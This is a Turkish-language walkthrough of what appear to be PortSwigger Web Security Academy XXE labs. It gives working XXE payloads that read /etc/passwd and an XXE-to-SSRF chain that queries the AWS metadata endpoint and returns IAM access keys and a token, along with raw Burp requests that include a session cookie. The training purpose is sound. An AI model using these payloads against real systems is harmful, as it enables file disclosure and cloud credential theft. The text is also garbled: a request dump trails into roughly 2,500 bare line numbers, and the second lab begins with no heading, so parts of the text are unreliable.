XML'nin dış varlıkları (external entities) veya iç varlıkları (internal entities) kullanmasına izin veren özellikleri kötüye kullanarak gerçekleştirilen bir güvenlik açığıdır. Saldırgan, kötü niyetli veya hassas bilgileri içeren dış ve iç varlıkları yükleyebilir ve sunucunun bu verileri işlemesini sağlayabilir.

- **XXE Nasıl Çalışır?**

XXE, XML'nin dış varlıklar referansını içeren işlevlerini manipüle ederek sunucuda dosya okuma, SSRF (Server-Side Request Forgery), hatta bazı durumlarda uzaktan kod çalıştırma gibi saldırılar gerçekleştirmek için kullanılır. XXE'nin nasıl çalıştığını daha iyi anlamak adına örnek bir payload kodu şöyle görünebilir:

```
<?xml version="1.0"?>

<!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>

<root>&xxe;</root>
```

Bu örnek, sunucunun "**file:///etc/passwd**" dosyasını okumasına ve yanıt olarak döndürmesine neden olabilir.

• XXE Injection Nasıl Yapılır?

Saldırgan, bir XML dokümanına zararlı bir varlık tanımı ekleyerek sunucunun hassas bilgileri dış kaynaklara sızdırmasını sağlar.

```
<?xml version="1.0"?>
```

```
<!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
```

```
<root>&xxe;</root>
```

Bu, sunucunun "/etc/passwd" dosyasını okumasına ve yanıt olarak döndürmesine neden olur.

• XXE Mantığı:

Saldırgan, XML içinde bir dış varlık tanımlayarak, sunucunun bu varlığı çağırmasını sağlar. Bu varlık, sunucudaki hassas bir dosya olabilir veya başka bir ağ kaynağına istek yapmaya zorlayabilir.

• XXE Türleri

In-Band XXE: Saldırgan, doğrudan sunucunun yanıtında hassas verileri elde eder (örneğin, sunucuya okuttuğu dosya yanıt olarak döner).

Out-of-Band XXE (OOB XXE): Sunucu, hassas veriyi saldırganın kontrol ettiği harici bir sunucuya gönderir. Bu yöntem genellikle sunucu yanıtında veri döndürülmediğinde kullanılır.

SSRF ile XXE: Sunucuyu harici bir kaynağa istek yapmaya zorlayarak, ağ içindeki diğer sistemlere saldırı gerçekleştirilir.

• Dahili ve Harici Varlıklar:

Dahili Varlık (Internal Entity): XML belgesi içinde tanımlanan sabit değerlerdir. Sunucuya zarar vermez. Fakat sunucu içerisinden bilgi okumaya yardımcı olmaktadır.

```
<!ENTITY xxe "Internal Entity">
```

Harici Varlık (External Entity): Sunucuya dış kaynaklardan veri getirtir ve tehlikeli olabilir.

```
<!ENTITY xxe SYSTEM "file:///etc/passwd">
```

Bu bilgilerle birlikte lab çözümlerine başlayabiliriz.

- **1.Lab: Exploiting XXE using external entities to retrieve files**

This lab has a "Check stock" feature that parses XML input and returns any unexpected values in the response.

To solve the lab, inject an XML external entity to retrieve the contents of the `/etc/passwd` file.

Check stock kısmında bir XML açığı olduğunu ve bizim `/etc/passwd` dosyasını okumamızı istiyor.

1.Adım

```
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
  <productId>
    1
  </productId>
  <storeId>
    1
  </storeId>
</stockCheck>
```

Öncelikle Burp-Suite uygulamamı başlatıyorum ve check stock kısmındaki bilgileri yakalıyorum.

2.Adım

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [<!ENTITY xxe SYSTEM
"file:///etc/passwd">]>


<stockCheck>
  <productId>
    &xxe;
  </productId>
  <storeId>
    1
  </storeId>
</stockCheck>
```

Bilgileri yakaladıktan sonra Repeater'a yolluyorum ve deneme yanılma yapacağım için daha kolaylık olacak. Benden istenen `/etc/passwd` dosyasını okumamı sağlayacak bir XML kodu yazıyorum. Bu kod aynı zamanda XXE Injection kodumuz olacak. Bu kodumuz:

```
<!DOCTYPE stockCheck [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
```

```
<productId>&xxe;</productId>
```

3.Adım



```
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0ab000d603073a25832514b3008a005b.web-security-academy.net
3 Cookie: session=4jDWlzeVY0duNWjp7cnGci3vVzVHyL7
4 Content-Length: 181
5 Sec-Ch-Ua: "Chromium";v="127", "Not(A;Brand";v="99"
6 Content-Type: application/xml
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ab000d603073a25832514b3008a005b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ab000d603073a25832514b3008a005b.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "file:///etc/passwd">]>
22 <stockCheck>
23   <productId>
24     &xxe;
25   </productId>
26   <storeId>
27     1
28   </storeId>
29 </stockCheck>
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
515
516
517
518
519
520
521
522
523
524
525
526
527
528
529
530
531
532
533
534
535
536
537
538
539
540
541
542
543
544
545
546
547
548
549
550
551
552
553
554
555
556
557
558
559
560
561
562
563
564
565
566
567
568
569
570
571
572
573
574
575
576
577
578
579
580
581
582
583
584
585
586
587
588
589
590
591
592
593
594
595
596
597
598
599
600
601
602
603
604
605
606
607
608
609
610
611
612
613
614
615
616
617
618
619
620
621
622
623
624
625
626
627
628
629
630
631
632
633
634
635
636
637
638
639
640
641
642
643
644
645
646
647
648
649
650
651
652
653
654
655
656
657
658
659
660
661
662
663
664
665
666
667
668
669
670
671
672
673
674
675
676
677
678
679
680
681
682
683
684
685
686
687
688
689
690
691
692
693
694
695
696
697
698
699
700
701
702
703
704
705
706
707
708
709
710
711
712
713
714
715
716
717
718
719
720
721
722
723
724
725
726
727
728
729
730
731
732
733
734
735
736
737
738
739
740
741
742
743
744
745
746
747
748
749
750
751
752
753
754
755
756
757
758
759
760
761
762
763
764
765
766
767
768
769
770
771
772
773
774
775
776
777
778
779
780
781
782
783
784
785
786
787
788
789
790
791
792
793
794
795
796
797
798
799
800
801
802
803
804
805
806
807
808
809
810
811
812
813
814
815
816
817
818
819
820
821
822
823
824
825
826
827
828
829
830
831
832
833
834
835
836
837
838
839
840
841
842
843
844
845
846
847
848
849
850
851
852
853
854
855
856
857
858
859
860
861
862
863
864
865
866
867
868
869
870
871
872
873
874
875
876
877
878
879
880
881
882
883
884
885
886
887
888
889
890
891
892
893
894
895
896
897
898
899
900
901
902
903
904
905
906
907
908
909
910
911
912
913
914
915
916
917
918
919
920
921
922
923
924
925
926
927
928
929
930
931
932
933
934
935
936
937
938
939
940
941
942
943
944
945
946
947
948
949
950
951
952
953
954
955
956
957
958
959
960
961
962
963
964
965
966
967
968
969
970
971
972
973
974
975
976
977
978
979
980
981
982
983
984
985
986
987
988
989
990
991
992
993
994
995
996
997
998
999
1000
1001
1002
1003
1004
1005
1006
1007
1008
1009
1010
1011
1012
1013
1014
1015
1016
1017
1018
1019
1020
1021
1022
1023
1024
1025
1026
1027
1028
1029
1030
1031
1032
1033
1034
1035
1036
1037
1038
1039
1040
1041
1042
1043
1044
1045
1046
1047
1048
1049
1050
1051
1052
1053
1054
1055
1056
1057
1058
1059
1060
1061
1062
1063
1064
1065
1066
1067
1068
1069
1070
1071
1072
1073
1074
1075
1076
1077
1078
1079
1080
1081
1082
1083
1084
1085
1086
1087
1088
1089
1090
1091
1092
1093
1094
1095
1096
1097
1098
1099
1100
1101
1102
1103
1104
1105
1106
1107
1108
1109
1110
1111
1112
1113
1114
1115
1116
1117
1118
1119
1120
1121
1122
1123
1124
1125
1126
1127
1128
1129
1130
1131
1132
1133
1134
1135
1136
1137
1138
1139
1140
1141
1142
1143
1144
1145
1146
1147
1148
1149
1150
1151
1152
1153
1154
1155
1156
1157
1158
1159
1160
1161
1162
1163
1164
1165
1166
1167
1168
1169
1170
1171
1172
1173
1174
1175
1176
1177
1178
1179
1180
1181
1182
1183
1184
1185
1186
1187
1188
1189
1190
1191
1192
1193
1194
1195
1196
1197
1198
1199
1200
1201
1202
1203
1204
1205
1206
1207
1208
1209
1210
1211
1212
1213
1214
1215
1216
1217
1218
1219
1220
1221
1222
1223
1224
1225
1226
1227
1228
1229
1230
1231
1232
1233
1234
1235
1236
1237
1238
1239
1240
1241
1242
1243
1244
1245
1246
1247
1248
1249
1250
1251
1252
1253
1254
1255
1256
1257
1258
1259
1260
1261
1262
1263
1264
1265
1266
1267
1268
1269
1270
1271
1272
1273
1274
1275
1276
1277
1278
1279
1280
1281
1282
1283
1284
1285
1286
1287
1288
1289
1290
1291
1292
1293
1294
1295
1296
1297
1298
1299
1300
1301
1302
1303
1304
1305
1306
1307
1308
1309
1310
1311
1312
1313
1314
1315
1316
1317
1318
1319
1320
1321
1322
1323
1324
1325
1326
1327
1328
1329
1330
1331
1332
1333
1334
1335
1336
1337
1338
1339
1340
1341
1342
1343
1344
1345
1346
1347
1348
1349
1350
1351
1352
1353
1354
1355
1356
1357
1358
1359
1360
1361
1362
1363
1364
1365
1366
1367
1368
1369
1370
1371
1372
1373
1374
1375
1376
1377
1378
1379
1380
1381
1382
1383
1384
1385
1386
1387
1388
1389
1390
1391
1392
1393
1394
1395
1396
1397
1398
1399
1400
1401
1402
1403
1404
1405
1406
1407
1408
1409
1410
1411
1412
1413
1414
1415
1416
1417
1418
1419
1420
1421
1422
1423
1424
1425
1426
1427
1428
1429
1430
1431
1432
1433
1434
1435
1436
1437
1438
1439
1440
1441
1442
1443
1444
1445
1446
1447
1448
1449
1450
1451
1452
1453
1454
1455
1456
1457
1458
1459
1460
1461
1462
1463
1464
1465
1466
1467
1468
1469
1470
1471
1472
1473
1474
1475
1476
1477
1478
1479
1480
1481
1482
1483
1484
1485
1486
1487
1488
1489
1490
1491
1492
1493
1494
1495
1496
1497
1498
1499
1500
1501
1502
1503
1504
1505
1506
1507
1508
1509
1510
1511
1512
1513
1514
1515
1516
1517
1518
1519
1520
1521
1522
1523
1524
1525
1526
1527
1528
1529
1530
1531
1532
1533
1534
1535
1536
1537
1538
1539
1540
1541
1542
1543
1544
1545
1546
1547
1548
1549
1550
1551
1552
1553
1554
1555
1556
1557
1558
1559
1560
1561
1562
1563
1564
1565
1566
1567
1568
1569
1570
1571
1572
1573
1574
1575
1576
1577
1578
1579
1580
1581
1582
1583
1584
1585
1586
1587
1588
1589
1590
1591
1592
1593
1594
1595
1596
1597
1598
1599
1600
1601
1602
1603
1604
1605
1606
1607
1608
1609
1610
1611
1612
1613
1614
1615
1616
1617
1618
1619
1620
1621
1622
1623
1624
1625
1626
1627
1628
1629
1630
1631
1632
1633
1634
1635
1636
1637
1638
1639
1640
1641
1642
1643
1644
1645
1646
1647
1648
1649
1650
1651
1652
1653
1654
1655
1656
1657
1658
1659
1660
1661
1662
1663
1664
1665
1666
1667
1668
1669
1670
1671
1672
1673
1674
1675
1676
1677
1678
1679
1680
1681
1682
1683
1684
1685
1686
1687
1688
1689
1690
1691
1692
1693
1694
1695
1696
1697
1698
1699
1700
1701
1702
1703
1704
1705
1706
1707
1708
1709
1710
1711
1712
1713
1714
1715
1716
1717
1718
1719
1720
1721
1722
1723
1724
1725
1726
1727
1728
1729
1730
1731
1732
1733
1734
1735
1736
1737
1738
1739
1740
1741
1742
1743
1744
1745
1746
1747
1748
1749
1750
1751
1752
1753
1754
1755
1756
1757
1758
1759
1760
1761
1762
1763
1764
1765
1766
1767
1768
1769
1770
1771
1772
1773
1774
1775
1776
1777
1778
1779
1780
1781
1782
1783
1784
1785
1786
1787
1788
1789
1790
1791
1792
1793
1794
1795
1796
1797
1798
1799
1800
1801
1802
1803
1804
1805
1806
1807
1808
1809
1810
1811
1812
1813
1814
1815
1816
1817
1818
1819
1820
1821
1822
1823
1824
1825
1826
1827
1828
1829
1830
1831
1832
1833
1834
1835
1836
1837
1838
1839
1840
1841
1842
1843
1844
1845
1846
1847
1848
1849
1850
1851
1852
1853
1854
1855
1856
1857
1858
1859
1860
1861
1862
1863
1864
1865
1866
1867
1868
1869
1870
1871
1872
1873
1874
1875
1876
1877
1878
1879
1880
1881
1882
1883
1884
1885
1886
1887
1888
1889
1890
1891
1892
1893
1894
1895
1896
1897
1898
1899
1900
1901
1902
1903
1904
1905
1906
1907
1908
1909
1910
1911
1912
1913
1914
1915
1916
1917
1918
1919
1920
1921
1922
1923
1924
1925
1926
1927
1928
1929
1930
1931
1932
1933
1934
1935
1936
1937
1938
1939
1940
1941
1942
1943
1944
1945
1946
1947
1948
1949
1950
1951
1952
1953
1954
1955
1956
1957
1958
1959
1960
1961
1962
1963
1964
1965
1966
1967
1968
1969
1970
1971
1972
1973
1974
1975
1976
1977
1978
1979
1980
1981
1982
1983
1984
1985
1986
1987
1988
1989
1990
1991
1992
1993
1994
1995
1996
1997
1998
1999
2000
2001
2002
2003
2004
2005
2006
2007
2008
2009
2010
2011
2012
2013
2014
2015
2016
2017
2018
2019
2020
2021
2022
2023
2024
2025
2026
2027
2028
2029
2030
2031
2032
2033
2034
2035
2036
2037
2038
2039
2040
2041
2042
2043
2044
2045
2046
2047
2048
2049
2050
2051
2052
2053
2054
2055
2056
2057
2058
2059
2060
2061
2062
2063
2064
2065
2066
2067
2068
2069
2070
2071
2072
2073
2074
2075
2076
2077
2078
2079
2080
2081
2082
2083
2084
2085
2086
2087
2088
2089
2090
2091
2092
2093
2094
2095
2096
2097
2098
2099
2100
2101
2102
2103
2104
2105
2106
2107
2108
2109
2110
2111
2112
2113
2114
2115
2116
2117
2118
2119
2120
2121
2122
2123
2124
2125
2126
2127
2128
2129
2130
2131
2132
2133
2134
2135
2136
2137
2138
2139
2140
2141
2142
2143
2144
2145
2146
2147
2148
2149
2150
2151
2152
2153
2154
2155
2156
2157
2158
2159
2160
2161
2162
2163
2164
2165
2166
2167
2168
2169
2170
2171
2172
2173
2174
2175
2176
2177
2178
2179
2180
2181
2182
2183
2184
2185
2186
2187
2188
2189
2190
2191
2192
2193
2194
2195
2196
2197
2198
2199
2200
2201
2202
2203
2204
2205
2206
2207
2208
2209
2210
2211
2212
2213
2214
2215
2216
2217
2218
2219
2220
2221
2222
2223
2224
2225
2226
2227
2228
2229
2230
2231
2232
2233
2234
2235
2236
2237
2238
2239
2240
2241
2242
2243
2244
2245
2246
2247
2248
2249
2250
2251
2252
2253
2254
2255
2256
2257
2258
2259
2260
2261
2262
2263
2264
2265
2266
2267
2268
2269
2270
2271
2272
2273
2274
2275
2276
2277
2278
2279
2280
2281
2282
2283
2284
2285
2286
2287
2288
2289
2290
2291
2292
2293
2294
2295
2296
2297
2298
2299
2300
2301
2302
2303
2304
2305
2306
2307
2308
2309
2310
2311
2312
2313
2314
2315
2316
2317
2318
2319
2320
2321
2322
2323
2324
2325
2326
2327
2328
2329
2330
2331
2332
2333
2334
2335
2336
2337
2338
2339
2340
2341
2342
2343
2344
2345
2346
2347
2348
2349
2350
2351
2352
2353
2354
2355
2356
2357
2358
2359
2360
2361
2362
2363
2364
2365
2366
2367
2368
2369
2370
2371
2372
2373
2374
2375
2376
2377
2378
2379
2380
2381
2382
2383
2384
2385
2386
2387
2388
2389
2390
2391
2392
2393
2394
2395
2396
2397
2398
2399
2400
2401
2402
2403
2404
2405
2406
2407
2408
2409
2410
2411
2412
2413
2414
2415
2416
2417
2418
2419
2420
2421
2422
2423
2424
2425
2426
2427
2428
2429
2430
2431
2432
2433
2434
2435
2436
2437
2438
2439
2440
2441
2442
2443
2444
2445
2446
2447
2448
2449
2450
2451
2452
2453
2454
2455
2456
2457
2458
2459
2460
2461
2462
2463
2464
2465
2466
2467
2468
2469
2470
2471
2472
2473
2474
2475
2476
2477
2478
2479
2480
2481
2482
2483
2484
2485
2486
2487
2488
2489
2490
2491
2492
2493
2494
2495
2496
2497
2498
2499
2500
2501
2502
2503
2504
2505
2506
2507
2508
2509
2510
2511
2512
2513
2514
2515
2516
2517
2518
2519
2520
2521
2522
2523
2524
2525
2526
2527
2528
2529
2530
2531
2532
2533
2534
2535
2536
2537
2538
2539
2540
2541
2542
2543
2544
2545
2546
2547
2548
2549
2550
2551
2552
2553
2554
2555
2556
2557
2558
2559
2560
2561
2562
2563
2564
2565
2566
2567
2568
2569
2570
2571
2572
2573
2574
2575
2576
2577
```


1.Adım

```
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
  <productId>
    1
  </productId>
  <storeId>
    1
  </storeId>
</stockCheck>
```

Öncelikle Burp-Suite uygulamamı açıyorum ve check stock kısmındaki isteği yakalıyorum. Daha sonrasında bu isteği repeater'a gönderiyorum.

2.Adım

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/">
]>
<stockCheck>
  <productId>
    &xxe;
  </productId>
  <storeId>
    1
  </storeId>
</stockCheck>
```

Dışarı bağlantı sağlamamız için bize bir adres verilmişti bu adresi XXE kullanarak dışarı bağlantı isteği atacağım ve kodum da görselde görüldüğü şekilde olacak.

3.Adım

```
HTTP/2 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 28

{"Invalid product ID: latest"}
```

Bağlantıyı sağladıktan sonra bana sırasıyla /adres vermeye başladı ve sıra sıra girmeye başladım.

4.Adım

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credential
s/admin"> ]>
<stockCheck>
  <productId>
    &xxe;
  </productId>
  <storeId>
    2
  </storeId>
</stockCheck>
```

```
"Invalid product ID: {
  "Code": "Success",
  "LastUpdated": "2024-09-07T17:30:48.229339445Z",
  "Type": "AWS-HMAC",
  "AccessKeyId": "1PvQeMoZMpdxd8xZdWWP",
  "SecretAccessKey": "gvf9E8HnFgxJtcvEHOqmaubBmZ8mCio3XoELFHIE",
  "Token":
    "CoSfgW5rAh0QrIfSBLFKzsh20pbihyYbUPxQPOITY6UuXc2pqazjoxUGpUegZayo9JjT
    yzpzYHuX3qS2HmDFSEjCB9qnh1bH2S4iOVcpayw10a0SSH4Na3TdpFOHdvcAnfEZUguCu
    wKC9abS6wR1uCXG8s90Ri6e7n5N8BpW8j4DA5fs8NgtMRAHwvry11bDqFEqv76GBhGJx
    upV3LCHNUj5KyZ38qip6hagII3t1YgvaCZwLcdCvaJJcGRFFnM",
  "Expiration": "2030-09-06T17:30:48.229339445Z"
}
```

Bana verilen değerleri girdiğim zaman karşıma access key çıkmış oldu ve böylece lab'ı başarılı bir şekilde bitirmiş oldum.

